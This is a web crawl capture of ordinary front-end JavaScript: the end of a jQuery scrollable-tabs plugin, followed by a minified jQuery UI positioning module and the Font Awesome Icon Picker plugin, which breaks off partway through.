        }, opts.scroll_duration);
      }).bind("mouseup mouseleave", function(){
        clearInterval(press_and_hold_timeout);
      }).mouseover(function(){
        $(this).addClass('scroll_arrow_over');
      }).mouseout(function(){
        $(this).removeClass('scroll_arrow_over');
      });
      
      $('.scroll_tab_inner > span', this).mouseover(function(){
        $(this).addClass('scroll_tab_over');
        if($(this).hasClass('scroll_tab_left_finisher')){
          $('.scroll_tab_inner > span.scroll_tab_first', _this).addClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          $('.scroll_tab_inner > span.scroll_tab_last', _this).addClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > span.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).addClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > span.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).addClass('scroll_tab_over');
        }
      }).mouseout(function(){
        $(this).removeClass('scroll_tab_over');
        if($(this).hasClass('scroll_tab_left_finisher')){
          $('.scroll_tab_inner > span.scroll_tab_first', _this).removeClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          $('.scroll_tab_inner > span.scroll_tab_last', _this).removeClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > span.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).removeClass('scroll_tab_over');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > span.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).removeClass('scroll_tab_over');
        }
      }).click(function(e){
        e.stopPropagation();
        $('.tab_selected',_this).removeClass('tab_selected');
        $(this).addClass('tab_selected');
        
        var context_obj = this;
        if($(this).hasClass('scroll_tab_left_finisher')){
          context_obj = $('.scroll_tab_inner > span.scroll_tab_first', _this).addClass('tab_selected');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          context_obj = $('.scroll_tab_inner > span.scroll_tab_last', _this).addClass('tab_selected');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > span.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).addClass('tab_selected');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > span.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).addClass('tab_selected');
        }
        
        // "Slide" it into view if not fully visible.
        scroll_selected_into_view.call(_this, state);
        
        opts.click_callback.call(context_obj,e);
      });
      
      // Check to set the edges as selected if needed
      if($('.scroll_tab_inner > span.scroll_tab_first', _this).hasClass('tab_selected'))
        $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).addClass('tab_selected');
      if($('.scroll_tab_inner > span.scroll_tab_last', _this).hasClass('tab_selected'))
        $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).addClass('tab_selected');
    };
    
    var scroll_selected_into_view = function(state){
      var _this = this;
      
      var selected_item = $('.tab_selected:not(.scroll_tab_right_finisher, .scroll_tab_left_finisher)', _this);
      
      var left = $('.scroll_tab_inner', _this).scrollLeft();
      var scroll_width = $('.scroll_tab_inner', _this).width();
      if(selected_item && typeof(selected_item) !== 'undefined' && selected_item.position() && typeof(selected_item.position()) !== 'undefined'){
        if(selected_item.position().left < 0){
          state.scrollPos = Math.max(left + selected_item.position().left + 1,0);
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + selected_item.position().left + 1) + 'px'}, opts.scroll_duration);
        } else if ((selected_item.position().left + selected_item.outerWidth()) > scroll_width){
          state.scrollPos = Math.min(left + ((selected_item.position().left + selected_item.outerWidth()) - scroll_width),$('.scroll_tab_inner', _this)[0].scrollWidth - $('.scroll_tab_inner', _this).outerWidth());
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + ((selected_item.position().left + selected_item.outerWidth()) - scroll_width)) + 'px'}, opts.scroll_duration);
        }
      }
    };
    
    var ret = [];
    
    this.each(function(){
      var backup = $(this).html();
      
      var state = {};
      state.scrollPos = 0;
      initialize.call(this, state);
      
      var context_obj = this;
      
      ret.push({
        domObject: context_obj,
        state: state,
        addTab: function(html, position){
          if(typeof(position) === 'undefined'){
            position = $('.scroll_tab_inner > span', context_obj).length - 2;
          } 
          
          $('.scroll_tab_inner > span.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > span.scroll_tab_first', context_obj).removeClass('scroll_tab_first');
          backup = "";
          var count = 0;
          $('.scroll_tab_inner > span', context_obj).each(function(){
            if($(this).hasClass('scroll_tab_left_finisher') || $(this).hasClass('scroll_tab_right_finisher')) return true;
            if(position == count){
              backup += html;
            }
            backup += $(this).clone().wrap('<div>').parent().html();
            count++;
          });
          
          if(position >= count)
            backup += html;

          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        },
        removeTabs: function(jquery_selector_str){
          $('.scroll_tab_left_finisher', context_obj).remove();
          $('.scroll_tab_right_finisher', context_obj).remove();
          
          $(jquery_selector_str, context_obj).remove();
          
          $('.scroll_tab_inner > span.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > span.scroll_tab_first', context_obj).removeClass('scroll_tab_first');

          this.refreshState();
        },
        destroy: function(){
          clearInterval(state.delay_timer);
          $(context_obj).html(backup);
        },
        refreshState: function(){
          $('.scroll_tab_inner > span.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > span.scroll_tab_first', context_obj).removeClass('scroll_tab_first');
          backup = $('.scroll_tab_inner',context_obj).html();
          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        },
        clearTabs: function(){
          backup = "";
          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        }, 
        refreshFirstLast: function(){
          var old_last_item = $('.scroll_tab_inner > span.scroll_tab_last', context_obj);
          var old_first_item = $('.scroll_tab_inner > span.scroll_tab_first', context_obj);
          
          old_last_item.removeClass('scroll_tab_last');
          old_first_item.removeClass('scroll_tab_first');
          
          if(old_last_item.hasClass('tab_selected'))
            $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).removeClass('tab_selected');
          if(old_first_item.hasClass('tab_selected'))
            $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).removeClass('tab_selected');
          
          if($('.scroll_tab_inner > span:not(.scroll_tab_right_finisher):not(.scroll_tab_left_finisher):visible', context_obj).size() > 0){
            $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).show();
            $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).show();

            var new_last_item = $('.scroll_tab_inner > span:not(.scroll_tab_right_finisher):visible', context_obj).last();
            var new_first_item = $('.scroll_tab_inner > span:not(.scroll_tab_left_finisher):visible', context_obj).first();
            
            new_last_item.addClass('scroll_tab_last');
            new_first_item.addClass('scroll_tab_first');
            
            if(new_last_item.hasClass('tab_selected'))
              $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).addClass('tab_selected');
            if(new_first_item.hasClass('tab_selected'))
              $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).addClass('tab_selected');
          } else {
            $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).hide();
            $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).hide();
          }
        },
        hideTabs: function(domObj){
          $(domObj, context_obj).css('display','none');
          this.refreshFirstLast();
        },
        showTabs: function(domObj){
          $(domObj, context_obj).css({
            'display': '-moz-inline-stack',
            'display': 'inline-block',
            '*display': 'inline'
          });
          this.refreshFirstLast();
        },
        scrollSelectedIntoView:function(){
          scroll_selected_into_view.call(context_obj, state);
        }
      });
    });
    
    if(this.length == 1){
      return ret[0];
    } else {
      return ret;
    }
  };
  
  $.fn.scrollTabs.defaultOptions = {
    scroll_distance: 300,
    scroll_duration: 300,
    left_arrow_size: 44,
    right_arrow_size: 44,
    click_callback: function(e){
      var val = $(this).attr('rel');
      if(val){
        window.location.href = val;
      }
    }
  };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/fontawesome-iconpicker.js
body_size: 36963
content:
(function(a) { if (typeof define === "function" && define.amd) { define([ "jquery" ], a); } else { a(jQuery); } })(function(a) { a.ui = a.ui || {}; var b = a.ui.version = "1.12.1"; (function() { var b, c = Math.max, d = Math.abs, e = /left|center|right/, f = /top|center|bottom/, g = /[\+\-]\d+(\.[\d]+)?%?/, h = /^\w+/, i = /%$/, j = a.fn.pos; function k(a, b, c) { return [ parseFloat(a[0]) * (i.test(a[0]) ? b / 100 : 1), parseFloat(a[1]) * (i.test(a[1]) ? c / 100 : 1) ]; } function l(b, c) { return parseInt(a.css(b, c), 10) || 0; } function m(b) { var c = b[0]; if (c.nodeType === 9) { return { width: b.width(), height: b.height(), offset: { top: 0, left: 0 } }; } if (a.isWindow(c)) { return { width: b.width(), height: b.height(), offset: { top: b.scrollTop(), left: b.scrollLeft() } }; } if (c.preventDefault) { return { width: 0, height: 0, offset: { top: c.pageY, left: c.pageX } }; } return { width: b.outerWidth(), height: b.outerHeight(), offset: b.offset() }; } a.pos = { scrollbarWidth: function() { if (b !== undefined) { return b; } var c, d, e = a("<div " + "style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>" + "<div style='height:100px;width:auto;'></div></div>"), f = e.children()[0]; a("body").append(e); c = f.offsetWidth; e.css("overflow", "scroll"); d = f.offsetWidth; if (c === d) { d = e[0].clientWidth; } e.remove(); return b = c - d; }, getScrollInfo: function(b) { var c = b.isWindow || b.isDocument ? "" : b.element.css("overflow-x"), d = b.isWindow || b.isDocument ? "" : b.element.css("overflow-y"), e = c === "scroll" || c === "auto" && b.width < b.element[0].scrollWidth, f = d === "scroll" || d === "auto" && b.height < b.element[0].scrollHeight; return { width: f ? a.pos.scrollbarWidth() : 0, height: e ? a.pos.scrollbarWidth() : 0 }; }, getWithinInfo: function(b) { var c = a(b || window), d = a.isWindow(c[0]), e = !!c[0] && c[0].nodeType === 9, f = !d && !e; return { element: c, isWindow: d, isDocument: e, offset: f ? a(b).offset() : { left: 0, top: 0 }, scrollLeft: c.scrollLeft(), scrollTop: c.scrollTop(), width: c.outerWidth(), height: c.outerHeight() }; } }; a.fn.pos = function(b) { if (!b || !b.of) { return j.apply(this, arguments); } b = a.extend({}, b); var i, n, o, p, q, r, s = a(b.of), t = a.pos.getWithinInfo(b.within), u = a.pos.getScrollInfo(t), v = (b.collision || "flip").split(" "), w = {}; r = m(s); if (s[0].preventDefault) { b.at = "left top"; } n = r.width; o = r.height; p = r.offset; q = a.extend({}, p); a.each([ "my", "at" ], function() { var a = (b[this] || "").split(" "), c, d; if (a.length === 1) { a = e.test(a[0]) ? a.concat([ "center" ]) : f.test(a[0]) ? [ "center" ].concat(a) : [ "center", "center" ]; } a[0] = e.test(a[0]) ? a[0] : "center"; a[1] = f.test(a[1]) ? a[1] : "center"; c = g.exec(a[0]); d = g.exec(a[1]); w[this] = [ c ? c[0] : 0, d ? d[0] : 0 ]; b[this] = [ h.exec(a[0])[0], h.exec(a[1])[0] ]; }); if (v.length === 1) { v[1] = v[0]; } if (b.at[0] === "right") { q.left += n; } else if (b.at[0] === "center") { q.left += n / 2; } if (b.at[1] === "bottom") { q.top += o; } else if (b.at[1] === "center") { q.top += o / 2; } i = k(w.at, n, o); q.left += i[0]; q.top += i[1]; return this.each(function() { var e, f, g = a(this), h = g.outerWidth(), j = g.outerHeight(), m = l(this, "marginLeft"), r = l(this, "marginTop"), x = h + m + l(this, "marginRight") + u.width, y = j + r + l(this, "marginBottom") + u.height, z = a.extend({}, q), A = k(w.my, g.outerWidth(), g.outerHeight()); if (b.my[0] === "right") { z.left -= h; } else if (b.my[0] === "center") { z.left -= h / 2; } if (b.my[1] === "bottom") { z.top -= j; } else if (b.my[1] === "center") { z.top -= j / 2; } z.left += A[0]; z.top += A[1]; e = { marginLeft: m, marginTop: r }; a.each([ "left", "top" ], function(c, d) { if (a.ui.pos[v[c]]) { a.ui.pos[v[c]][d](z, { targetWidth: n, targetHeight: o, elemWidth: h, elemHeight: j, collisionPosition: e, collisionWidth: x, collisionHeight: y, offset: [ i[0] + A[0], i[1] + A[1] ], my: b.my, at: b.at, within: t, elem: g }); } }); if (b.using) { f = function(a) { var e = p.left - z.left, f = e + n - h, i = p.top - z.top, k = i + o - j, l = { target: { element: s, left: p.left, top: p.top, width: n, height: o }, element: { element: g, left: z.left, top: z.top, width: h, height: j }, horizontal: f < 0 ? "left" : e > 0 ? "right" : "center", vertical: k < 0 ? "top" : i > 0 ? "bottom" : "middle" }; if (n < h && d(e + f) < n) { l.horizontal = "center"; } if (o < j && d(i + k) < o) { l.vertical = "middle"; } if (c(d(e), d(f)) > c(d(i), d(k))) { l.important = "horizontal"; } else { l.important = "vertical"; } b.using.call(this, a, l); }; } g.offset(a.extend(z, { using: f })); }); }; a.ui.pos = { _trigger: function(a, b, c, d) { if (b.elem) { b.elem.trigger({ type: c, position: a, positionData: b, triggered: d }); } }, fit: { left: function(b, d) { a.ui.pos._trigger(b, d, "posCollide", "fitLeft"); var e = d.within, f = e.isWindow ? e.scrollLeft : e.offset.left, g = e.width, h = b.left - d.collisionPosition.marginLeft, i = f - h, j = h + d.collisionWidth - g - f, k; if (d.collisionWidth > g) { if (i > 0 && j <= 0) { k = b.left + i + d.collisionWidth - g - f; b.left += i - k; } else if (j > 0 && i <= 0) { b.left = f; } else { if (i > j) { b.left = f + g - d.collisionWidth; } else { b.left = f; } } } else if (i > 0) { b.left += i; } else if (j > 0) { b.left -= j; } else { b.left = c(b.left - h, b.left); } a.ui.pos._trigger(b, d, "posCollided", "fitLeft"); }, top: function(b, d) { a.ui.pos._trigger(b, d, "posCollide", "fitTop"); var e = d.within, f = e.isWindow ? e.scrollTop : e.offset.top, g = d.within.height, h = b.top - d.collisionPosition.marginTop, i = f - h, j = h + d.collisionHeight - g - f, k; if (d.collisionHeight > g) { if (i > 0 && j <= 0) { k = b.top + i + d.collisionHeight - g - f; b.top += i - k; } else if (j > 0 && i <= 0) { b.top = f; } else { if (i > j) { b.top = f + g - d.collisionHeight; } else { b.top = f; } } } else if (i > 0) { b.top += i; } else if (j > 0) { b.top -= j; } else { b.top = c(b.top - h, b.top); } a.ui.pos._trigger(b, d, "posCollided", "fitTop"); } }, flip: { left: function(b, c) { a.ui.pos._trigger(b, c, "posCollide", "flipLeft"); var e = c.within, f = e.offset.left + e.scrollLeft, g = e.width, h = e.isWindow ? e.scrollLeft : e.offset.left, i = b.left - c.collisionPosition.marginLeft, j = i - h, k = i + c.collisionWidth - g - h, l = c.my[0] === "left" ? -c.elemWidth : c.my[0] === "right" ? c.elemWidth : 0, m = c.at[0] === "left" ? c.targetWidth : c.at[0] === "right" ? -c.targetWidth : 0, n = -2 * c.offset[0], o, p; if (j < 0) { o = b.left + l + m + n + c.collisionWidth - g - f; if (o < 0 || o < d(j)) { b.left += l + m + n; } } else if (k > 0) { p = b.left - c.collisionPosition.marginLeft + l + m + n - h; if (p > 0 || d(p) < k) { b.left += l + m + n; } } a.ui.pos._trigger(b, c, "posCollided", "flipLeft"); }, top: function(b, c) { a.ui.pos._trigger(b, c, "posCollide", "flipTop"); var e = c.within, f = e.offset.top + e.scrollTop, g = e.height, h = e.isWindow ? e.scrollTop : e.offset.top, i = b.top - c.collisionPosition.marginTop, j = i - h, k = i + c.collisionHeight - g - h, l = c.my[1] === "top", m = l ? -c.elemHeight : c.my[1] === "bottom" ? c.elemHeight : 0, n = c.at[1] === "top" ? c.targetHeight : c.at[1] === "bottom" ? -c.targetHeight : 0, o = -2 * c.offset[1], p, q; if (j < 0) { q = b.top + m + n + o + c.collisionHeight - g - f; if (q < 0 || q < d(j)) { b.top += m + n + o; } } else if (k > 0) { p = b.top - c.collisionPosition.marginTop + m + n + o - h; if (p > 0 || d(p) < k) { b.top += m + n + o; } } a.ui.pos._trigger(b, c, "posCollided", "flipTop"); } }, flipfit: { left: function() { a.ui.pos.flip.left.apply(this, arguments); a.ui.pos.fit.left.apply(this, arguments); }, top: function() { a.ui.pos.flip.top.apply(this, arguments); a.ui.pos.fit.top.apply(this, arguments); } } }; (function() { var b, c, d, e, f, g = document.getElementsByTagName("body")[0], h = document.createElement("div"); b = document.createElement(g ? "div" : "body"); d = { visibility: "hidden", width: 0, height: 0, border: 0, margin: 0, background: "none" }; if (g) { a.extend(d, { position: "absolute", left: "-1000px", top: "-1000px" }); } for (f in d) { b.style[f] = d[f]; } b.appendChild(h); c = g || document.documentElement; c.insertBefore(b, c.firstChild); h.style.cssText = "position: absolute; left: 10.7432222px;"; e = a(h).offset().left; a.support.offsetFractions = e > 10 && e < 11; b.innerHTML = ""; c.removeChild(b); })(); })(); var c = a.ui.position; }); (function(a) { "use strict"; if (typeof define === "function" && define.amd) { define([ "jquery" ], a); } else if (window.jQuery && !window.jQuery.fn.iconpicker) { a(window.jQuery); } })(function(a) { "use strict"; var b = { isEmpty: function(a) { return a === false || a === "" || a === null || a === undefined; }, isEmptyObject: function(a) { return this.isEmpty(a) === true || a.length === 0; }, isElement: function(b) { return a(b).length > 0; }, isString: function(a) { return typeof a === "string" || a instanceof String; }, isArray: function(b) { return a.isArray(b); }, inArray: function(b, c) { return a.inArray(b, c) !== -1; }, throwError: function(a) { throw "Font Awesome Icon Picker Exception: " + a; } }; var c = function(d, e) { this._id = c._idCounter++; this.element = a(d).addClass("iconpicker-element"); this._trigger("iconpickerCreate"); this.options = a.extend({}, c.defaultOptions, this.element.data(), e); this.options.templates = a.extend({}, c.defaultOptions.templates, this.options.templates); this.options.originalPlacement = this.options.placement; this.container = b.isElement(this.options.container) ? a(this.options.container) : false; if (this.container === false) { if (this.element.is(".dropdown-toggle")) { this.container = a("~ .dropdown-menu:first", this.element); } else { this.container = this.element.is("input,textarea,button,.btn") ? this.element.parent() : this.element; } } this.container.addClass("iconpicker-container"); if (this.isDropdownMenu()) { this.options.templates.search = false; this.options.templates.buttons = false; this.options.placement = "inline"; } this.input = this.element.is("input,textarea") ? this.element.addClass("iconpicker-input") : false; if (this.input === false) { this.input = this.container.find(this.options.input); if (!this.input.is("input,textarea")) { this.input = false; } } this.component = this.isDropdownMenu() ? this.container.parent().find(this.options.component) : this.container.find(this.options.component); if (this.component.length === 0) { this.component = false; } else { this.component.find("i").addClass("iconpicker-component"); } this._createPopover(); this._createIconpicker(); if (this.getAcceptButton().length === 0) { this.options.mustAccept = false; } if (this.isInputGroup()) { this.container.parent().append(this.popover); } else { this.container.append(this.popover); } this._bindElementEvents(); this._bindWindowEvents(); this.update(this.options.selected); if (this.isInline()) { this.show(); } this._trigger("iconpickerCreated"); }; c._idCounter = 0; c.defaultOptions = { title: false, selected: false, defaultValue: false, placement: "bottom", collision: "none", animation: true, hideOnSelect: false, showFooter: false, searchInFooter: false, mustAccept: false, selectedCustomClass: "bg-primary", icons: [], fullClassFormatter: function(a) { return "fa " + a; }, input: "input,.iconpicker-input", inputSearch: false, container: false, component: ".input-group-addon,.iconpicker-component", templates: { popover: '<div class="iconpicker-popover popover"><div class="arrow"></div>' + '<div class="popover-title"></div><div class="popover-content"></div></div>', footer: '<div class="popover-footer"></div>', buttons: '<button class="iconpicker-btn iconpicker-btn-cancel btn btn-default btn-sm">Cancel</button>' + ' <button class="iconpicker-btn iconpicker-btn-accept btn btn-primary btn-sm">Accept</button>', search: '<input type="search" class="form-control iconpicker-search" placeholder="Type to filter" />', iconpicker: '<div class="iconpicker"><div class="iconpicker-items"></div></div>', iconpickerItem: '<a role="button" href="#" class="iconpicker-item"><i></i></a>' } }; c.batch = function(b, c) { var d = Array.prototype.slice.call(arguments, 2); return a(b).each(function() { var b = a(this).data("iconpicker"); if (!!b) { b[c].apply(b, d); } }); }; c.prototype = { constructor: c, options: {}, _id: 0, _trigger: function(b, c) { c = c || {}; this.element.trigger(a.extend({ type: b, iconpickerInstance: this }, c)); }, _createPopover: function() { this.popover = a(this.options.templates.popover); var c = this.popover.find(".popover-title"); if (!!this.options.title) { c.append(a('<div class="popover-title-text">' + this.options.title + "</div>")); } if (this.hasSeparatedSearchInput() && !this.options.searchInFooter) { c.append(this.options.templates.search); } else if (!this.options.title) { c.remove(); } if (this.options.showFooter && !b.isEmpty(this.options.templates.footer)) { var d = a(this.options.templates.footer); if (this.hasSeparatedSearchInput() && this.options.searchInFooter) { d.append(a(this.options.templates.search)); } if (!b.isEmpty(this.options.templates.buttons)) { d.append(a(this.options.templates.buttons)); } this.popover.append(d); } if (this.options.animation === true) { this.popover.addClass("fade"); } return this.popover; }, _createIconpicker: function() { var b = this; this.iconpicker = a(this.options.templates.iconpicker); var c = function(c) { var d = a(this); if (d.is("i")) { d = d.parent(); } b._trigger("iconpickerSelect", { iconpickerItem: d, iconpickerValue: b.iconpickerValue }); if (b.options.mustAccept === false) { b.update(d.data("iconpickerValue")); b._trigger("iconpickerSelected", { iconpickerItem: this, iconpickerValue: b.iconpickerValue }); } else { b.update(d.data("iconpickerValue"), true); } if (b.options.hideOnSelect && b.options.mustAccept === false) { b.hide(); } c.preventDefault(); return false; }; for (var d in this.options.icons) { if (typeof this.options.icons[d] === "string") { var e = a(this.options.templates.iconpickerItem); e.find("i").addClass(this.options.fullClassFormatter(this.options.icons[d])); e.data("iconpickerValue", this.options.icons[d]).on("click.iconpicker", c); this.iconpicker.find(".iconpicker-items").append(e.attr("title", "." + this.options.icons[d])); } } this.popover.find(".popover-content").append(this.iconpicker); return this.iconpicker; }, _isEventInsideIconpicker: function(b) { var c = a(b.target); if ((!c.hasClass("iconpicker-element") || c.hasClass("iconpicker-element") && !c.is(this.element)) && c.parents(".iconpicker-popover").length === 0) { return false; } return true; }, _bindElementEvents: function() { var c = this; this.getSearchInput().on("keyup.iconpicker", function() { c.filter(a(this).val().toLowerCase()); }); this.getAcceptButton().on("click.iconpicker", function() { var a = c.iconpicker.find(".iconpicker-selected").get(0); c.update(c.iconpickerValue); c._trigger("iconpickerSelected", { iconpickerItem: a, iconpickerValue: c.iconpickerValue }); if (!c.isInline()) { c.hide(); } }); this.getCancelButton().on("click.iconpicker", function() { if (!c.isInline()) { c.hide(); } }); this.element.on("focus.iconpicker", function(a) { c.show(); a.stopPropagation(); }); if (this.hasComponent()) { this.component.on("click.iconpicker", function() { c.toggle(); }); } if (this.hasInput()) { this.input.on("keyup.iconpicker", function(d) { if (!b.inArray(d.keyCode, [ 38, 40, 37, 39, 16, 17, 18, 9, 8, 91, 93, 20, 46, 186, 190, 46, 78, 188, 44, 86 ])) { c.update(); } else { c._updateFormGroupStatus(c.getValid(this.value) !== false); } if (c.options.inputSearch === true) { c.filter(a(this).val().toLowerCase()); } }); } }, _bindWindowEvents: function() { var b = a(window.document); var c = this; var d = ".iconpicker.inst" + this._id; a(window).on("resize.iconpicker" + d + " orientationchange.iconpicker" + d, function(a) { if (c.popover.hasClass("in")) { c.updatePlacement(); } }); if (!c.isInline()) { b.on("mouseup" + d, function(a) { if (!c._isEventInsideIconpicker(a) && !c.isInline()) { c.hide(); } a.stopPropagation(); a.preventDefault(); return false; }); } return false; }, _unbindElementEvents: function() { this.popover.off(".iconpicker"); this.element.off(".iconpicker"); if (this.hasInput()) { this.input.off(".iconpicker"); } if (this.hasComponent()) { this.component.off(".iconpicker"); } if (this.hasContainer()) { this.container.off(".iconpicker"); } }, _unbindWindowEvents: function() { a(window).off(".iconpicker.inst" + this._id); a(window.document).off(".iconpicker.inst" + this._id); }, updatePlacement: function(b, c) { b = b || this.options.placement; this.options.placement = b; c = c || this.options.collision; c = c === true ? "flip" : c; var d = { at: "right bottom", my: "right top", of: this.hasInput() && !this.isInputGroup() ? this.input : this.container, collision: c === true ? "flip" : c, within: window }; this.popover.removeClass("inline topLeftCorner topLeft top topRight topRightCorner " + "rightTop right rightBottom bottomRight bottomRightCorner " + "bottom bottomLeft bottomLeftCorner leftBottom left leftTop"); if (typeof b === "object") { return this.popover.pos(a.extend({}, d, b)); } switch (b) { case "inline": { d = false; } break; case "topLeftCorner": { d.my = "right bottom"; d.at = "left top"; } break; case "topLeft": { d.my = "left bottom"; d.at = "left top"; } break; case "top": { d.my = "center bottom"; d.at = "center top"; } break; case "topRight": { d.my = "right bottom"; d.at = "right top"; } break; case "topRightCorner": { d.my = "left bottom"; d.at = "right top"; } break; case "rightTop": { d.my = "left bottom"; d.at = "right center"; } break; case "right": { d.my = "left center"; d.at = "right center"; } break; case "rightBottom": { d.my = "left top"; d.at = "right center"; } break; case "bottomRightCorner": { d.my = "left top"; d.at = "right bottom"; } break; case "bottomRight": { d.my = "right top"; d.at = "right bottom"; } break; case "bottom": { d.my = "center top"; d.at = "center bottom"; } break; case "bottomLeft": { d.my = "left top"; d.at = "left bottom"; } break; case "bottomLeftCorner": { d.my = "right top"; d.at = "left bottom"; } break; case "leftBottom": { d.my = "right top"; d.at = "left center"; } break; case "left": { d.my = "right center"; d.at = "left center"; } break; case "leftTop": { d.my = "right bottom"; d.at = "left center"; } break; default: { return false; } break; } this.popover.css({ display: this.options.placement === "inline" ? "" : "block" }); if (d !== false) { this.popover.pos(d).css("maxWidth", a(window).width() - this.container.offset().left - 5); } else { this.popover.css({ top: "auto", right: "auto", bottom: "auto", left: "auto", maxWidth: "none" }); } this.popover.addClass(this.options.placement); return true; }, _updateComponents: function() { this.iconpicker.find(".iconpicker-item.iconpicker-selected").removeClass("iconpicker-selected " + this.options.selectedCustomClass); if (this.iconpickerValue) { this.iconpicker.find("." + this.options.fullClassFormatter(this.iconpickerValue).replace(/ /g, ".")).parent().addClass("iconpicker-selected " + this.options.selectedCustomClass); } if (this.hasComponent()) { var a = this.component.find("i"); if (a.length > 0) { a.attr("class", this.options.fullClassFormatter(this.iconpickerValue)); } else { this.component.html(this.getHtml()); } } }, _updateFormGroupStatus: function(a) { if (this.hasInput()) { if (a !== false) { this.input.parents(".form-group:first").removeClass("has-error"); } else { this.input.parents(".form-group:first").addClass("has-error"); } return true; } return false; }, getValid: function(c) { if (!b.isString(c)) { c = ""; } var d = c === ""; c = a.trim(c); if (b.inArray(c, this.options.icons) || d) { return c; } return false; }, setValue: function(a) { var b = this.getValid(a); if (b !== false) { this.iconpickerValue = b; this._trigger("iconpickerSetValue", { iconpickerValue: b }); return this.iconpickerValue; } else { this._trigger("iconpickerInvalid", { iconpickerValue: a }); return false; } }, getHtml: function() { return '<i class="' + this.options.fullClassFormatter(this.iconpickerValue) + '"></i>'; }, setSourceValue: function(a) { a = this.setValue(a); if (a !== false && a !== "") { if (this.hasInput()) { this.input.val(this.iconpickerValue); } else { this.element.data("iconpickerValue", this.iconpickerValue); } this._trigger("iconpickerSetSourceValue", { iconpickerValue: a }); } return a; }, getSourceValue: function(a) { a = a || this.options.defaultValue; var b = a; if (this.hasInput()) { b = this.input.val(); } else { b = this.element.data("iconpickerValue"); } if (b === undefined || b === "" || b === null || b === false) { b = a; } return b; }, hasInput: function() { return this.input !== false; }, isInputSearch: function() { return this.hasInput() && this.options.inputSearch === true; }, isInputGroup: function() { return this.container.is(".input-group"); }, isDropdownMenu: function() { return this.container.is(".dropdown-menu"); }, hasSeparatedSearchInput: function() { return this.options.templates.search !== false && !this.isInputSearch(); }, hasComponent: function() { return this.component !== false; }, hasContainer: function() { return this.container !== false; }, getAcceptButton: function() { return this.popover.find(".iconpicker-btn-accept"); }, getCancelButton: function() { return this.popover.find(".iconpicker-btn-cancel"); }, getSearchInput: function() { return this.popover.find(".iconpicker-search"); }, filter: function(c) { if (b.isEmpty(c)) { this.iconpicker.find(".iconpicker-item").show(); return a(false); } else { var d = []; this.iconpicker.find(".iconpicker-item").each(function() { var b = a(this); var e = b.attr("title").toLowerCase(); var f = false; try { f = new RegExp(c, "g"); } catch (a) { f = false; } if (f !== false && e.match(f)) { d.push(b); b.show(); } else { b.hide(); } }); return d; } }, show: function() { if (this.popover.hasClass("in")) { return false; } a.iconpicker.batch(a(".iconpicker-popover.in:not(.inline)").not(this.popover), "hide"); this._trigger("iconpickerShow"); this.updatePlacement(); this.popover.addClass("in"); setTimeout(a.proxy(function() { this.popover.css("display", this.isInline() ? "" : "block"); this._trigger("iconpickerShown"); }, this), this.options.animation ? 300 : 1); }, hide: function() { if (!this.popover.hasClass("in")) { return false; } this._trigger("iconpickerHide"); this.popover.removeClass("in"); setTimeout(a.proxy(function() { this.popover.css("display", "none"); this.getSearchInput().val(""); this.filter(""); this._trigger("iconpickerHidden"); }, this), this.options.animation ? 300 : 1); }, toggle: function() { if (this.popover.is(":visible")) { this.hide(); } else { this.show(true); } }, update: function(a, b) { a = a ? a : this.getSourceValue(this.iconpickerValue); this._trigger("iconpickerUpdate"); if (b === true) { a = this.setValue(a); } else { a = this.setSourceValue(a); this._updateFormGroupStatus(a !== false); } if (a !== false) { this._updateComponents(); } this._trigger("iconpickerUpdated"); return a; }, destroy: function() { this._trigger("iconpickerDestroy"); this.element.removeData("iconpicker").removeData("iconpickerValue").removeClass("iconpicker-element"); this._unbindElementEvents(); this._unbindWindowEvents(); a(this.popover).remove(); this._trigger("iconpickerDestroyed"); }, disable: function() { if (this.hasInput()) { this.input.prop("disabled", true); return true; } return false; }, enable: function() { if (this.hasInput()) { this.input.prop("disabled", false); return true; } return false; }, isDisabled: function() { if (this.hasInput()) { return this.input.prop("disabled") === true; } return false; }, isInline: function() { return this.options.placement === "inline" || this.popover.hasClass("inline"); } }; a.iconpicker = c; 